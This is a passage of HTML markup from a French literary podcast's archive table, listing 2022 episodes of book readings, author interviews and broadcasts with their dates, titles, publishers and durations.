<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
